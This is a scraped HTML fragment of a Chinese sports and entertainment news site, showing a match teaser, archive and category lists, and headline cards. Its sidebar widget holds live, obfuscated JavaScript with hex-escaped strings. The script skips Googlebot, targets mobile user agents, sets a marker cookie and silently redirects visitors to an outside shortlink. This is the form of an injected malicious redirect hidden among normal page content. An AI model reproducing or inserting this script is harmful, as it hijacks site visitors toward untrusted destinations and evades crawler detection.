				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/08/%e4%ba%9a%e5%86%a08%e5%bc%ba%ef%bc%9a%e4%b8%8a%e6%b5%b7%e4%b8%8a%e6%b8%afvs%e6%b5%a6%e5%92%8c/" rel="bookmark">亚冠8强：上海上港VS浦和</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/08/%e4%ba%9a%e5%86%a08%e5%bc%ba%ef%bc%9a%e4%b8%8a%e6%b5%b7%e4%b8%8a%e6%b8%afvs%e6%b5%a6%e5%92%8c/" title="亚冠8强：上海上港VS浦和">2019-08-29</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>亚冠8强：上港2-2浦和 8月2&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-2596 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,104)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,264)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,633)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,523)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,249)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,081)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,649)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,879)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,159)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,674)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,824)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_608813959_18504061633073783_8114725931886344919_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/">遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" title="遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/">法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" title="法甲前瞻：欧塞尔VS巴黎圣日耳曼，客队实力压制与主队防守策略解析">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619847316_18555637096024163_3850271436995441620_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/">法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e7%ac%ac19%e8%bd%ae%e8%be%83%e9%87%8f-%e6%9c%ac%e8%b5%9b%e5%ad%a3-%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc-%e9%a2%84%e6%b5%8b%e5%88%86/" title="法甲第19轮较量 本赛季 欧塞尔VS巴黎圣日耳曼 预测分析">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620426605_18506936086073317_4255276896073829444_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/cheerleading/" rel="category tag">人气啦啦队</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/">三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9e%e5%a4%a2%e6%83%b3%e5%ae%b6%e6%87%89%e6%8f%b4%e9%81%ad%e6%8b%8d%e3%80%8c%e6%b5%b4%e8%a1%a3%e9%82%aa%e6%83%a1%e8%a6%96%e8%a7%92%e3%80%8d%e8%87%80%e9%83%a8%e8%b5%b0/" title="三上悠亞夢想家應援遭拍「浴衣邪惡視角」臀部走光被瘋傳甜辣反差萌引爆球场">2026-01-23</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_608813959_18504061633073783_8114725931886344919_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/">遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e9%81%ad%e8%b4%a8%e7%96%91%e9%9d%a2%e8%b2%8c%e5%8f%98%e4%ba%86-51%e5%b2%81%e6%9e%97%e5%bf%97%e7%8e%b2%e4%ba%b2%e8%87%aa%e9%ab%98eq%e5%9b%9e%e5%a4%8d%ef%bc%9a%e6%b2%a1%e6%9c%89%e4%ba%ba%e6%98%af100/" title="遭质疑面貌变了 51岁林志玲亲自高EQ回复：没有人是100分">2026-01-24</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%b3%95%e7%94%b2%e5%89%8d%e7%9e%bb%ef%bc%9a%e6%ac%a7%e5%a1%9e%e5%b0%94vs%e5%b7%b4%e9%bb%8e%e5%9c%a3%e6%97%a5%e8%80%b3%e6%9b%bc%ef%bc%8c%e5%ae%a2%e9%98%9f%e5%ae%9e%e5%8a%9b%e5%8e%8b%e5%88%b6%e4%b8%8e/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/2026-01-23-10-31-47.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
